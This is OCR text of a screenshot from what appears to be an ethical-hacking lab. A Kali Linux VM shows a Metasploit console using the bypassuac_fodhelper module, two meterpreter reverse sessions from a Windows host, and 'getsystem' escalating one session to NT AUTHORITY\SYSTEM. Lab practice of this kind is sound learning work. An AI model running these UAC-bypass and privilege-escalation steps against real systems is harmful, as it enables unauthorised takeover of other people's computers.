 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:43 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
3 meterpreter x86/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54598 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54598 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) >
Right Ctrl
B 99+ 64 SRP 9:43 AM 1
3/14/2019